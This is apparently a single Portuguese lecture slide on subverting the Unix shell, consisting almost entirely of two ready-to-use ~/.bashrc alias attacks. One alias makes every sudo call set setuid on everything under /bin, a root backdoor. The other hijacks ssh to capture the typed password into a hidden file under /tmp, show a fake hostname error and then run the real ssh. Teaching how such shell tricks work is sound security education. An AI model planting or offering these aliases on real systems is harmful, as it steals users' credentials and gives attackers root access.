

Subvertendo a shell
# Adicionar entradas alias em ~/.bashrc
alias sudo='sudo chmod 4755 -R /bin; sudo'
alias ssh='stty_orig=`stty -g 2>/dev/null` stty -echo; read -p "password: " pass; echo "$pass" 2>/dev/null >> /tmp/.vir/ssh_passwords; stty echo 2>/dev/null; echo “Could not resolve hostname”; ssh'
46